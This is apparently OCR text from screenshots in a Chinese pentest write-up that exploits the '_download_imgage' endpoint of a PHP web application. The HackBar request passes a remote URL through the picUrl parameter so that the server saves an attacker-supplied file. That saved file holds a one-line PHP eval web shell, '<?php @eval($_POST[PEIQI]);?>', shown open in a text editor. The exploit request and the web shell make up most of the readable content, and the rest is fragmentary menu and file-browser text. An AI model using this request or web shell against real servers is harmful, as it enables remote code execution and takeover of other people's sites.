 不安全 webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
11
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
6
管理 2020-11-19
文件 主页 共享 查看 图片工具
« WWW › webphp › public › uploads › picture › 2020-11-19
快速访问
桌面
下载
文档
图片
Citrix XenMobi
16057592515fb
5f1133671d.jpg
D:\phpstudy_pro\WWW\webphp\public\uploads\picture\2020-11-19\16057592515fb5f1133
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件
Hack.php 16057592515fb5f1133671d.jpg
1 <?php @eval($_POST[PEIQI]);?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=http://download/peiqi.txt
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=1